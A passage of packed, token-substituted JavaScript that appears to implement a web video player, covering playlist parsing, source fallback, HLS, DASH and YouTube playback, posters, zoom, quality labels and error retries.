("+o.dn+")");if(2n.Q>0&&7h==2n.Q-1){if(2n[0][0].K("js:")==0){7h=-1;2n=[[2n[0][0]]]}}if(o.WW==2){2K=H}if(2n.Q>7h+1&&!2K){o.28.sf();nn();7h++;o.Cx++;9g=0;B 7F=4o(2n[7h][0]);B ek=su(7F);if(ek==\'7j\'){o.5w=1z np();o.5w.nA(7F,nx)}if(ek==\'2k\'){bY(iK)}}F{fe();o.S.7A();if(I(o.28)){o.28.4d();o.28=1Z}o.5w=1Z;2n=[];9g=0;7h=0;o.n6=0;o.D6!=1?js("WO",o.3M):\'\';o.D6=0;if(v.WL==1){if(o.lv){3j{o.lv.ra()}2M(e){1u(o.lv,e)}o.lv=1W}}nx=\'\';o.dn=0;o.D1=0;3f(o.do);3D(o.YW);o.iH?o.iH.5Y():\'\';o.cs?o.cs.1p():\'\';o.s6++;if(o.3M=="7D"||(o.3M=="dr"&&v.mY==1&&o.mV)||o.3M=="6F"){if(v.3p!=\'?\'){o.P.gw();B re;if(o.2q=="4s"&&!o.rV&&o.1o.5o){re=H;o.3M=="7D"?o.P.Jr():\'\'}if(re||iK==\'iK\'||v.Zr==1){}F{o.U.2H(1)}}}if(o.mi>0){rX(o.mi);o.mi=0}if(o.3M=="mm"){af()}o.rV=J;o.3M=1Z}};G.YN=E(){2n=[[\'\']]};G.fb=E(y){B x=[\'7D\',\'dr\',\'mm\',\'6J\',\'sY\'];B z;V(B i=0;i<x.Q;i++){z=J;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].a7("6x","i8")])){v[\'6j\'+x[i].a7("6x","yL")]--;if(v[\'6j\'+x[i].a7("6x","yL")]>0){v[x[i]]=v[x[i].a7("6x","i8")];v[x[i].a7("6x","i8")]=1Z}}}if(y=="7D"||y=="6F"){if(v.t8>1){if(I(o.t0)&&v.iP==1){V(B i in o.t0){o.t0[i].nV=1W}v.t8--}}}};G.mP=E(){eH();if(I(o.7E)){o.7E.4d();o.7E=1Z}o.7E=1z Yz()};G.16u=E(){fe();o.7E.4d();o.7E=1Z};G.eH=E(){eH()};G.fe=E(){fe()};E eH(){if(o.9D){}F{o.9D=1P("26");o.1O.1K(o.9D);kS(o.9D);O(o.9D,{"2p":"#3S","1A":0.1});o.9D.C.59=H8}};E fe(){if(o.9D){o.1O.2Z(o.9D);o.9D=1Z}};E 7Q(){if(I(o.2f)){if(v.2f!=o.so){a9(v.2f,o.2f,v.fh)}1t(o.2f);O(o.2f,{"1A":v.lK});o.S.4F()}};G.dW=E(){if(I(o.2f)){if(6e(o.2f)){3D(o.sN);B t=o.P.1b();if(t==0&&v.zV==1){}F{if(v.yE>0){3f(o.sX);o.sX=1E(o0,v.yE*2r)}F{o0()}}}}};E o0(){3f(o.sX);if(v.t9==1&&!o.1B){}F{O(o.2f,{"1A":0});1E(yK,4e)}}E yK(){if(!o.1B&&v.ff==1){}F{1p(o.2f)}}G.7Q=E(){7Q()};E yU(x){if(v.tc==1){V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")!=v.id){4U[i].3o(\'4u\')}}}}dN=v.id}E td(x){B y=4N.4i(x).Q;if(y>0){x=sO(x,y,\'\',-1)}L x}E sO(x,y,p,j){B x2=[];B 2K;if(I(x[\'Y\'])){x=x[\'Y\'];y=x.Q}B ii=0;V(B i=0;i<y;i++){2K=J;if(I(x[i][\'id\'])){x[i][\'dx\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5b\'])?o.iB=x[i][\'id\']:\'\';if(!I(o.iB)){j==0&&!I(x[i][\'5b\'])?o.iB=x[i][\'id\']:\'\'}x[i][\'ih\']=p;x[i][\'sR\']=j;x[i][\'bN\']=ii;if(I(x[i][\'yz\'])){x[i][\'1Q\']=x[i][\'yz\'];B q1=x[i][\'3p\']?x[i][\'3p\'].K(\'[\'):0;B q2=x[i][\'3p\']?x[i][\'3p\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3p\'].1r(q1+1,q2-q1-1);B s2=s1.2v(",");B s3=\'\';V(B k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'3p\'].1X("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'3p\']=s3}}if(I(x[i][\'Y\'])){x[i][\'5b\']=x[i][\'Y\']}if(!I(x[i][\'5b\'])){if(I(x[i][\'3p\'])){if(x[i][\'3p\']==\'\'&&!I(x[i][\'7e\'])){2K=H}}F{2K=H}}if(!2K){o.1F[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5b\'])){B z=4N.4i(x[i][\'5b\']).Q;if(z>0){x[i][\'5b\']=sO(x[i][\'5b\'],z,x[i][\'id\'],i)}}if(!2K){x2.2R(x[i])}}L x2}E z4(){B x=[];if(I(v.4w)){if(v.4w.K("x-")!=0){V(B y in o.1F){if(o.1F.2w(y)){if(o.1F[y].dx==v.4w){v.4w=y}}}}if(I(o.1F[v.4w])){v.Y.15W==1?v.Y.v3=0:\'\';x=o.1F[v.4w]}F{x=o.Y[0];if(v.4w==o.yY){o.2D=1W}}}F{x=o.Y[0]}if(x){V(B i=0;i<10;i++){if(I(x[\'5b\'])){x=x[\'5b\'][0]}F{1k}}v.4w=x.id;if(v.4w==o.yY){x.1H=1W}}L x}E af(){aN("4W","af",1);o.U.fb();if(o.5u&&v.ch==1){o.3x.xg(0,o.P.1q())}if(o.S.lC()){if(v.Y.gl==1&&o.S.dH()){o.S.bj()}F{tf()}}F{if(v.15M==1&&o.2c){o.U.8r()}sZ()}}G.yV=E(){tf()};E tf(){if(v.Y.nf==1&&!o.S.dH()){o.S.lm();L}if(v.Y.E3==1){!o.S.e1()?o.S.bq():\'\'}sZ()}E sZ(){7Q();js("165");if(v.7e==1&&v.17e==1&&3q(v.yu)){7e(v.yu)}}E sW(x){if(x.K(\'js:\')==0){3j{x=2o(x.1r(3))}2M(e){cO.1u(e.a4)}}L x?x:\'\'}E se(){B s8=2G.8A(7c.jd()/2r);B s9=(I(v.yo)?v.yo:0)+2J(o.P.1b());B 1G=0;o.1o.cn?1G=1:\'\';o.1o.5o?1G=2:\'\';o.1o.az?1G=3:\'\';o.1o.168?1G=4:\'\';o.1o.tv?1G=5:\'\';B X=v.gR.1X("[s8]",s8);X=X.1X("[s9]",s9);X=X.1X("[183]",1G);B 9h=1M.1P("4h");9h.5T(\'2T\',X);9h.5T(\'1d\',\'5A\');9h.5T(\'W\',\'5A\');o.1O.1K(9h)}};B E5=E(X){B X;B 3V;B lb;B 8q;B f3="";B fw=0;B na=J;B kF=J;B rg;B P;B 3F;o.3u={x:1,y:1,x0:1,y0:1};B kf;B kg;B ki=0;B f8=0;if(1S(X)==\'5D\'){X=4o(X);if(X.K("[{")==0){3j{X=X.1X(/6f\'qt/ig,\'"\');X=53.6G(X);kf?X=o.U.6L(X):\'\'}2M(e){cO.1u(e);X="yl 53"}}if(X.K("#"+v.9R)==0){X=o[o.fd[0]](X)}if(X){if(X.K("#"+v.aI)==0&&X.K(v.ck)>0){X=o[o.fd[1]](X)}}if(X){if(X.K("#0")==0){if(X.K(o.cF)>0){X=bE(X.1X(o.cF,\'\'))+o.cF}F{X=bE(X)}}}if(v.bF==1){X=bF(X)}if(1S(X)==\'5D\'){if(X.K(".b4")==X.Q-4||X.K(".8z")>0){kg=X.2v(" or ");un()}}}o.3y=1P("26");kS(o.3y);O(o.3y,{"5z":"2L 0.2s 3b","1C-7f":"6V"});o.1O.1K(o.3y);if(v.1V.zi==1){if(!o.sn){sQ(o.3y,\'o.zi\',v.1V.gG!=1,v.1V.gG==1,Ao);o.sn=H}}if(!kf){cK()}E Ao(){B p=o.3y.iF;B p2=o.3l;if(v.1V.gG==1){p=o.3y.An;p2=o.4I}B x;if(p>p2*3k(v.1V.Am,0.5)){if(o.S.eq()){x=H;o.S.cQ()}}F{if(p<-p2*3k(v.1V.Am,0.5)){if(o.S.dH()){x=H;o.S.bj()}}}if(x){if(v.1V.gG==1){O(o.3y,{"1f":0})}F{O(o.3y,{"1c":0})}}F{1z 5r({mc:o.3y,1G:(v.1V.gG==1?"1f":"1c"),to:0,1b:0.1,6N:"Hf",me:"sn"})}}E un(){X=kg[ki];if(X.K(o.cF)>0){X=X.1X(o.cF,\'\');v.3p=X}B 4B=fK(X);4B.bQ=E(){if(G.eC==4&&G.6u==4r){bq(G);o.S.Hy()}F{lO(1)}};4B.sF=E(e){lO(1)};4B.bw();kf=H}E lO(x){if(ki+1<kg.Q){ki++;un();x=0}if(x==1){5Q("Y fp l4 or Ac Aa")}if(x==2){5Q("17C 53")}}E bq(x){if(x.ds){B y=x.ds;if(y.K("#"+v.9R)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aI)==0&&y.K(v.ck)>0){y=o[o.fd[1]](y)}if(X.K(".b4")==X.Q-4){B b4=y.2v(/(\\r\\n\\t|\\n|\\r\\t)/gm);X=[];B tw=1;B hv=\'\';V(B i=0;i<b4.Q;i++){if(b4[i].K("#17z")>-1){if(b4[i].K(" - ")>-1){B 1N=b4[i].2v(" - ");hv=1N[1N.Q-1]}}if(b4[i].K("3i")>-1){X.2R({1Q:""+(hv!=\'\'?hv:tw),3p:b4[i]});tw++;hv=\'\'}}}F{y=y.1X(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3j{X=53.6G(y)}2M(e){lO(2)}}if(I(X.de)){X=13E(X)}if(o.S){if(v.Y.oj==1){if(!o.S.e1()){o.S.m6()}}}cK();cW();1E(E(){js("Y")},1)}}E cK(){X=o.U.6L(X);X&&X!=\'?\'?6L(X):\'\'}E 5Q(x,AK){1u("eF: "+x);B y=H;B yy=H;js("15I",x);if(AK!=1&&v.8C==1&&v.pT==1){pw();L}if(3V){if(3V.Q>0){8q++;y=8q>3V.Q-1;if(y&&3V.Q>1&&v.eK>0){if(o.eK<v.eK){8q=0;y=J}o.eK++}if(y&&v.13X==1){if(o.43.Q>1){if(o.2x[o.3h].K(2B("cY"))==-1){o.2x[o.3h]=o.2x[o.3h]+\' (\'+2B("cY")+\')\'}if(o.3h>0){yy=J;o.U.5S(o.3h-1);gQ()}F{if(o.2x[o.3h+1].K(2B("cY"))==-1){yy=J;o.U.5S(o.3h+1);gQ()}}}}if(!y){B z=J;o.2D>0||!o.1H||P.5W()?\'\':o.2D=4O();if(o.2q!=kc(3V[8q])||o.2q!=\'cU\'){if(o.1B){o.U.aF();z=H}}1u("13a c4",o.2D);6L(\'or\');o.1H&&!o.28?P.2H():\'\';gQ()}F{if(v.8C==1&&yy&&v.pT!=1){y=J;pw()}}}}if(y&&yy&&x){pU(x,H)}};E pU(x,mr){aN("2k","eF",H);if(v.AG==1&&!o.aw){if(v.AE==1){o.8H.8z(v.Ay)}F{o.8H.8z(x)}if(v.As==1&&I(v.zD)){o.d1=1z zC();o.U.dW()}}mr?o.aw=H:\'\';if(o.1B){o.U.7A();o.S.2X()}I(o.2f)&&!I(o.d1)?o.U.7Q():\'\';js("2k",x)}E pw(){f8++;1u("eF f1 Jw "+f8);o.1B?o.kK=1:\'\';I(o.cg)?3f(o.cg):\'\';o.cg=1E(zw,v.pK*2r)}E zw(){B x=3k(v.15G,10);if(o.1B||o.kK==1){o.kK=0;if(f8<x){o.U.f1()}F{if(v.pT==1){5Q(P.hA(),1)}F{pU(\'f1 eF \'+P.hA())}}}}G.5Q=E(x){5Q(x?x:P.hA())};G.9c=E(y){1u("lo");na=H;B x=J;if(4n()>0&&!o.5c&&!y){B 1b=o.Iz;if(1b+10<4n()){1u(\'15v (zp)\');js("zp");P.2H();P.3Y(1b);x=H}}if(!x){o.U.lo();js("4W")}};G.aa=E(){if(v.qg==1){I(o.2f)?o.U.7Q():\'\'}v.ff==1?o.U.dW():\'\';o.S.2H();o.U.zo();if(v.15n==1&&I(v.ti)){if(v.ti.Q>5){sV();3D(rg);rg=6R(sV,v.zm*2r)}}js("1B")};G.ha=E(){if(v.ml==1&&o.4Q){if(o.U.ha()){o.bv=P.pJ();o.S.4F()}}o.rK=H};G.cz=E(){o.U.2X()};G.hm=E(){1u("14t")};G.hx=E(){1u("rJ");o.U.rJ();I(o.f9)?js("4b",o.f9):\'\'};G.cp=E(){1u("rc");f8=0;o.U.rc()};G.a6=E(){if(P){1u("4n",4n());o.U.4n(4O(),4n());js("1q",4n());f8=0;3f(o.cg);if(I(o.lx)){o.U.d0(o.lx);o.lx=1Z}}};E 4O(){B x=P.1b();L x}E 4n(){B x=P.1q();L x}G.e8=E(){};G.8E=E(){1u("8L");o.U.8L();js("8b")};G.cj=E(){if(fw!=4O()){if(!o.9D){o.U.7A();if(fw==0){if(v.ff==1&&v.zV==1){o.U.dW()}}}}fw=4O();js("1b",fw);if(v.2t.on==1){if(1S(zQ)==\'E\'){if(!3F&&v.2t.4L!=1&&v.zT&&v.zT!=\'\'&&fw>0){o.dE=1z zQ();3F=o.dE.eI()}}}};G.qY=E(){if(o.2q=="4s"){P?P.oH():\'\'}};G.zO=E(x){o.U.aF();P.zM(x)};G.oH=E(){if(o.2q=="4s"&&P){L P.3X()}F{L H}};G.nZ=E(){L P.nZ()};G.o1=E(){L P.o1()};G.5S=E(x){1u("PB",x);if((o.2q=="cU"||o.2q==o.ws||(o.2q=="1J"&&(v.8M==0||9M()<2))||(o.2q=="3L"&&(v.lc==0||ci()<2)))&&I(o.43[x])){B 1b=G.1b();o.2D>0?\'\':o.2D=1b;o.U.3Y(1b,J);6L(o.43[x],H);B y=H;if(v.1i){if((v.1i.15z==1&&!o.1B)||!o.1H){y=J}}if(y){o.U.2H()}}if(o.2q=="1J"&&v.8M==1&&9M()>1){P.Ed(x)}F if(o.2q=="3L"&&v.lc==1&&ci()>1){P.Ek(x)}F if(o.2q=="4s"||o.2q=="dm"){P.ri(x)}};G.Fd=E(x,y){L iI(x,y)};G.Fk=E(x,y){L J9(x,y)};E iI(x,y){B r=x.1d+\'p\';if(x.1d<4r){r=\'lz\'}F if(x.1d>=4r&&x.1d<=dq){r=\'gK\'}F if(x.1d>dq&&x.1d<=gP){r=\'gE\'}F if(x.1d>gP&&x.1d<=4e){r=\'hu\'}F if(x.1d>4e&&x.1d<=eh){r=\'qX\'}F if(x.1d>eh&&x.1d<=Jo){r=\'o7\'}F if(x.1d>Jo&&x.1d<=Jn){r=\'lw\'}F if(x.1d>Jn&&x.1d<=Jm){r=\'rM\'}F if(x.1d>Jm){r=\'rl\'}if(x.W==Jl&&x.1d<=14I){r=\'gK\'}F if(x.W==Jj&&x.1d<=Ji){r=\'gE\'}F if(x.W==14J&&x.1d<=14M){r=\'hu\'}F if(x.W==14N&&x.1d<=Jd){r=\'o7\'}F if(x.W==14H&&x.1d<=14P){r=\'lw\'}F if(x.W==14R&&x.1d<=14E){r=\'rM\'}F if(x.W==14B&&x.1d<=14D){r=\'rl\'}if(v.1i.14G==1&&I(v.1i[\'6Z\'+r])){r=v.1i[\'6Z\'+r]}F{if(y==1){r=2B(r)}if(y==2&&I(x.bP)){r=2J(x.bP/2r)+\' \'+2B(\'gz\')}}L r};E J9(x,y){B r=x.mv();if(r=="15p"||r=="en"){x="15r"}F if(r=="15B"||r=="ru"){x="Русский"}if(1S(v.lh)=="3U"){if(I(v.lh[x])){x=v.lh[x]}F{x=3k(v.lh[y.6z()],x)}}L x};E J6(){if(o.4Q&&o.22){P.rI();V(B i=0;i<o.22.Q;i++){P.F1(o.22[i],o.3d[i],(i==o.3P))}}}G.9o=E(x){1u("15y",x);P?P.fV(x):\'\';if(v.2t.on==1){if(3F){3F.fV(x)}}};G.J7=E(){J6()};G.J5=E(){P.rI()};G.d0=E(x){1u("15a",x);if(o.aA.Q>0){if(o.aA[x]){B 1b=G.1b();o.2D>0?\'\':o.2D=1b;o.U.3Y(1b,J);6L(o.aA[x],H);o.U.2H()}}F{if(o.2q=="1J"&&v.bM==1){P.E6(x)}F if(o.2q=="3L"&&v.Jp==1){P.Ej(x)}}};G.lf=E(){B x=o.2x[o.3h];x==1W?x=\'\':\'\';B y=h3()&&v.i5==1&&v.8M==1&&x!=2B("2u");L(y?\'\'+2B("2u")+\' \':\'\')+x};G.qw=E(){B x=o.7R[o.7s];x==1W?x=\'\':\'\';L x};G.h3=E(){L h3()};E h3(){B x=J;if(P){if(o.2q=="4s"){x=P.2u()}if(o.2q=="1J"&&v.8M==1&&9M()>1&&v.i5==1){x=P.2u()}if(o.2q=="3L"&&v.lc==1&&ci()>1){x=P.2u()}}L x}E 9M(){if(o.2q=="1J"){L P.9M()}F{L 0}}E ci(){if(o.2q=="3L"){L P.ci()}F{L 0}};G.4V=E(x){if(P&&(o.2q=="4s"||o.2q=="9F"||I(v.g5))){P.4V()}if(v.sS>0){O(o.3y,{"1d":(o.2c?"100%":o.aQ-v.sS)})}if(o.3F&&v.2t.Jt==1){o.dE.4V()}if(v.rT==1){13z()}if(o.rt){o.rt.4V()}};G.3I=E(){L P?P.3I():{}};G.qh=E(){P.qh()};G.8C=E(){1u(\'8C\');o.9v=0;o.1H?v.3E=1:\'\';o.U.8L();if(X&&v.13g!=1){if(X.K(\'(5K)\')==-1){X=X+(X.K(\'?\')==-1?\'?\':\'&\')+\'Je=(5K)\'}}if(o.4Q){P.2T(X)}F{6L(X)}};if(!I(o.2f)){sI()}if(I(v.2f)){if(v.2f!=\'\'){a9(v.2f,o.2f,v.fh);if(v.qg==1&&!o.1H){1p(o.2f)}}F{v.2f=1Z}}E aU(){f3=P?P.6u():\'\'}E JD(X){3V=X.2v(" or ");V(B i=0;i<3V.Q;i++){if(3V[i].K(" f5 ")>-1){lb=3V[i].2v(" f5 ");3V[i]=lb[5K(0,lb.Q-1)]}if(I(v.l8)&&3V[i].K("//")==-1){3V[i]=v.l8+3V[i]}}8q=0}E JK(){aU();if(f3=="7z"||o.5c){o.U.rf()}if(f3!=""){o.U.v1()}}E sI(){if(o.2f){o.1O.2Z(o.2f)}o.2f=1P("26");O(o.2f,{"3Z-2V":"1R","1A":v.lK,5z:"1A 0.5s"});if(v.rT==1){13f()}F{O(o.2f,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\'})}o.1O.1K(o.2f)}E 6L(x,y,JN){v.hl==\'\'?v.hl=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.hl)>-1){B z=x.2v(v.hl);o.aA=[];V(B i=0;i<z.Q;i++){o.7R[i]=z[i].1r(z[i].K("{")+1,z[i].K("}")-1);o.aA[i]=z[i].1r(z[i].K("}")+1);if(I(v.c6)){if(v.c6==o.7R[i]){o.7s=i}}}x=o.aA[o.7s]}!I(3V)?3V=[]:\'\';o.kW?3f(o.kW):\'\';x&&x!=\'or\'&&x!=\'x\'?JD(x):\'\';B ft=o.2q;if(3V.Q>0){o.2q=kc(3V[8q]);B eI=J;if(JN){eI=H}X=3V[8q];if(X){X=X.1X(/\\(5K\\)/g,2G.5K())}if(!eI&&x!=\'x\'&&P&&o.2q==ft&&(ft=="cU"||(ft=="9F"&&!o.1o.2m)||(ft=="4s"&&o.1H&&!kF)||ft=="dm"||ft=="1J"||ft=="3L")){P.2T(X);1u("2T")}F{1u("14g");kB();JB(X)}if(o.dQ){if(o.gq){P.fV(o.hq)}F{if(o.a3!=o.dQ){P.fV(o.56[o.a3])}}}}if(!y){3D(o.tK);o.tK=6R(JK,o.lW);if(!I(v.2j)&&v.lS==1&&v.tP==1){v.2j=\'\'}if(I(v.2j)){o.U.ht(v.2j)}if(v.eR==1){if(v.ml==1&&o.1o.2m){}F{if(o.2q=="4s"){O(o.3y,{"1f":-jJ,"1c":-jJ})}F{2Y(o.3y)}v.1w.1p=0}}}}E kc(x){B 1G="cU";if(x){if(x.K(".IP")>0){1G="1J"}F if(x.K(".IB")>0){1G="3L"}F if(x.K("w")==0&&x.K("s")==1){1G=o.ws}F if(x.K(\'4s.7K/\')>-1||x.K(\'lP.be/\')>-1){if(1S(sl)==\'E\'){1G="4s";if(v.uP==1){B y=\'9z://4h.4s.7K/vi/\'+kz(x)+\'/\';JC(y+\'JI.hY\',E(z){z>100?v.2f=y+\'JI.hY\':v.2f=y+\'15J.hY\';if(o.1F){o.1F[o.3R][\'2f\']=v.2f}v.3E==1||o.1H?\'\':a9(v.2f,o.2f,v.fh)})}}F{1u("No JG")}}F if(v.9F==1&&x.K(\'9F.7K/\')>-1){1G="9F"}F if(v.dm==1&&x.K(\'17D.7K\')>-1){1G="dm"}F if(v.JF==1){if(1S(JE)==\'E\'){JE(x)?1G="6f":\'\'}}}o.4Q=1G=="cU"||1G=="1J"||1G=="3L"||1G==o.ws;L 1G}E JC(X,Js){B 4h=1z 17F();4h.bQ=E(){Js(G.1d)};4h.2T=X}E JB(x){o.2q=kc(x);if(o.4Q){P=1z Ir(x,o.3y,J)}if(o.2q=="4s"){P=1z sl(x,o.3y)}if(v.9F==1&&o.2q=="9F"){P=1z 17J(x,o.3y)}if(o.2q=="6f"){P=1z 17w(x)}if(o.2q=="dm"){P=1z 17o(x,o.3y)}o.S?o.S.GZ():\'\';B t=0;if(I(v.1q)){if(o.3x&&v.ch==1&&!o.1H){t=o.3x.aC().t}1E(E(){o.U.4n(t,v.1q)},100)}}E kB(){if(P){P.4d();P=1Z;f3="8w"}if(3F){3F.4d();3F=1Z;3F=1W;o.dE.5Y();o.3F=1Z;o.dE=1Z}};G.4d=E(){kB()};G.17v=E(){3V=[];kB()};G.6L=E(x,y,z){6L(x,y,z)};G.a9=E(x){a9(x,o.2f,v.fh)};G.2H=E(){if(P){na=J;kF=J;if(o.5c){o.47.2H()}F{P.2H();v.ff==1?o.U.dW():\'\'}if(I(3F)){3F.2H()}if(o.7x){if(o.4Q){if(o.9Q>0&&!o.7x.17r()){o.7x.kY()}}F{o.kX=[];o.S.la("bO")}}if(o.4Q&&v.FM>-1&&!o.py&&!o.1o.5o){if(o.9Q>0){P.FO()}}gQ()}F{1E(G.2H,4e)}};E gQ(){if(v.Jz>0&&3V.Q>1){if(4n()==0||v.Jx==1){3f(o.kW);o.kW=1E(Jy,v.Jz*2r)}}}E Jy(){if(o.1B&&(4n()==0||v.Jx==1)&&4O()==0){if(P){if(P.a1()==0&&8q!=3V.Q-1){5Q(\'6L Jw\')}}}}G.Jv=E(1g){if(o.3F){if(v.2t.Jt==1){if(o.uj[o.3F]>2){L}}if(1g){1g.ah();1L.1g?1L.1g.6t=H:\'\'}B 1N=P;P.pL(H,o.3F);3F.pL(J,o.3y);P=3F;3F=1N;P.2H();3F.2H();js("2t")}};G.Jr=E(){P.2T(X)};G.vF=E(){v.6a==1?o.6a.3o("1p"):\'\';o.s0=H};G.iD=E(){if(v.1w.w5){v.1w.w5=J;if(o.S){o.S.qx(1);o.S.xU()}}o.s0=J};G.J1=E(){if(o.3F&&o.dE){o.dE.eW()}};G.fT=E(){if(o.4Q&&o.5P){o.gM=H;P.5P()}};G.dP=E(){if(o.4Q&&o.96){P.96()}};G.mp=E(){if(v.f7==1&&I(v.16h)){if(I(o.f7)){o.f7.1t()}F{if(1S(ID)==\'E\'){o.f7=1z ID()}}}hC();if(P){kl(0);P.mp()}};G.gw=E(){o.f7?o.f7.1p():\'\';P?P.gw():\'\'};G.hC=E(x){hC(x)};E hC(x){if(v.16j==1&&3q(v.cs)){if(I(o.cs)){o.cs.1t(x)}F{if(1S(IA)==\'E\'){o.cs=1z IA()}}}}G.2X=E(){if(o.5c){o.47.2X()}F{P?P.2X():1u("15L")}if(I(o.3F)){3F.2X()}};G.kG=E(){kF=H;o.U.3Y(0,J);I(o.2f)?o.U.7Q():\'\';6L(\'x\')};G.cH=E(){P?P.cH():\'\'};G.3Y=E(x){if(P){if(o.5c){o.47.3Y(x)}F{P.3Y(x);if(v.2t.on==1){if(3F){3F.3Y(x)}}}}};G.5g=E(){if(P){P.5g();o.5c?o.47.5g():\'\';1u("4Z")}if(v.2t.on==1&&v.2t.fP==1){if(3F){3F.5g()}}};G.6n=E(){if(P){P.6n();o.5c?o.47.6n():\'\';1u("9r")}if(v.2t.on==1&&v.2t.fP==1){if(3F){3F.6n()}}};G.3W=E(x){P?P.3W(x):\'\';if(v.2t.on==1){if(v.2t.fP==1&&3F){3F.3W(x)}}if(o.5c){o.47.3W(x)}};G.n8=E(){L P?P.n8():J};G.5W=E(){L P?P.5W():J};G.6u=E(){L f3};G.8w=E(){L na};G.1b=E(){B x=0;if(P){x=4O();if(o.5c){B y=o.47.4O();y?x=y:\'\'}F{if(4n()>0&&x!=4n()){o.Iz=x+0.15N}}L x}F{L 0}};G.1q=E(){B x=0;if(P){x=4n();x==0&&I(v.1q)?x=v.1q*1:\'\';if(o.5c){B y=o.47.4n();y?x=y:\'\'}}L x};G.a1=E(){L P?P.a1():0};G.fm=E(){o.3u.fm=o.3u.fm?J:H;O(o.3y,{"2L":(o.3u.fm?"3e(-1)":"3e(1)")})};G.15P=E(){sI()};G.sJ=E(){if(o.4Q){P.4q()}};G.Iy=E(x,y){if(x==\'1I\'){if(y==1){dU(v.1i.1I/100)}if(y==2){dU(-v.1i.1I/100)}if(y==3){o.P.ij()}}F{if(o.4Q){if(!o.a2[x]){if(x==\'ny\'){o.a2[x]=0}F{o.a2[x]=1}}if(y==1){o.a2[x]+=v.1i[x]/100}if(y==2){o.a2[x]-=v.1i[x]/100}if(y==3){if(x==\'ny\'){o.a2[x]=0}F{o.a2[x]=1}}!o.iq?o.iq=[]:\'\';o.iq[x]=x+\'(\'+2J(o.a2[x]*100)+\'%) \';B cf=\'\';V(B i in o.iq){cf+=o.iq[i]}O(P.9U(),{\'9W\':cf});o.S.m0(x)}}};G.1I=E(x){dU(x)};E dU(x){if(7m(x).K(":")>0){B y=x.2v(":");B z0=o.3l/o.4I;B z1=o.P.3I();if(z1.W>0){z0=z1.W/z1.1d}B z=y[0]/y[1];if(z0!=z){if(o.4Q){P.g8()}B w2=o.4I*z;B x2=w2/o.3l;B h2=o.3l/z;B y2=h2/o.4I;if(x2<1){o.3u.x0=o.3u.x=4G(x2);o.3u.y=1}F{o.3u.x=1;o.3u.y0=o.3u.y=4G(y2)}O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"});o.k5=x}}F{o.3u.x+=4G(x);o.3u.y+=4G(x);O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"})}if(v.1V.171==1){if(!o.sU){if(o.3u.x>0||o.3u.y>1){sQ(o.3y,\'o.176\');o.sU=H}}sT()}o.S.m0(\'1I\')};G.ij=E(){if(o.4Q){P.g8()}o.3u.x=o.3u.x0;o.3u.y=o.3u.y0;O(o.3y,{"2L":"3e("+o.3u.x+") 3n("+o.3u.y+")"});o.S.m0(\'1I\');o.k5=1Z;sT()};E sT(){if(o.sU&&v.1V.17a!=1){if(o.3u.x==1&&o.3u.y==1){O(o.3y,{"1f":0,"1c":0})}}};G.gZ=E(x,y){P.gZ(x,y)};G.bc=E(){L bc()};E bc(){L 3V?(3V.Q>0?(3V[8q]?3V[8q]:\'\'):\'\'):\'\'};G.Is=E(){L 3V.Q};G.9U=E(){L P?P.9U():J};G.6y=E(){if(o.4Q){P.6y()}};G.sc=E(){P.sc()};E sV(){B 4B=fK(v.ti+\'?X=\'+3V[8q]);4B.bQ=E(){if(G.eC==4&&G.6u==4r){if(G.ds){v.1Q=G.ds;o.U.9I(\'1Q\')}}};4B.bw()}};B Ir=E(X,1D,2t){B 1j=1P(v.eR==1?"Ip":"nm");B eA;B tR=0;B 1J;B 4A=J;B tD=J;B qy=J;B aR=J;B go=-1;B 3L;B 6C=J;B ws;B qv=J;B 6D=J;o.5x=J;B 7P=0;B 8S=J;B 2k;B 17b;B mt=J;B hB=-1;B ar=-1;B tn;B nq;B hO;B 17c;B Fj=\'nm/16Z; 16M="16w.16A, YA.40.2"\';B mx=J;O(1j,{\'1m\':\'ke\',\'W\':\'100%\',\'1d\':\'100%\',\'3U-o4\':\'pH\',\'5z\':"9W 0.2s 3b",\'8W-1d\':\'2u\',\'6h-1d\':\'1R\',\'8W-W\':\'2u\',\'6h-W\':\'1R\'});g8();if(o.1o.8h&&v.3E==1&&v.qo==1){if(!o.1H&&v.7D){4c(1j,{\'nY\':1})}F{4c(1j,{\'3G\':1,\'nY\':1,\'3E\':1})}}F{if(v.t7==1&&o.1o.2m){4c(1j,{\'nY\':1})}if(!o.1o.tv){4c(1j,{\'4q\':(v.4q==1&&v.3E==0?\'92\':\'1R\')})}}if(v.YC==1){4c(1j,{"YK":"Il","Ya":"Il"})}4c(1j,{\'2T\':X,\'x-3A-5P\':\'I3\',\'Ij\':\'H\'});if(v.Yb!=1){4c(1j,{\'Ij\':\'H\'})}if(v.Yc==1){4c(1j,{\'2t\':\'J\'})}if(2t){1j.3E=H;if(v.2t.fP!=1||v.3E==1){1j.3G=H}}if(v.Yh==1){4c(1j,{\'Yk\':\'Yl\'})}pW();if(v.Zf==1){B dp=1P("ao");4c(dp,{"I0":"no","vI":"H","I2":"H","2T":""});O(dp,{"1m":"2g","W":"100%","1d":"100%","2W":0});1D.1K(dp);B Ig=1L.6R(E(){if(dp.jh.1M.eC==="Zh"){1L.3D(Ig);O(dp.qV.7u,{"2N":0,"2I":0});dp.qV.7u.1K(1j)}},100)}F{1D.1K(1j)}if(!I(X)){X=\'\'}if(X.K(".IB")>0){6D=H;if(!o.3L){if(1S IC!=="1W"){o.3L=1z IC()}}if(I(o.3L)){if(!I(1L.IR)){o.3L.mf()}F{rU()}}}F 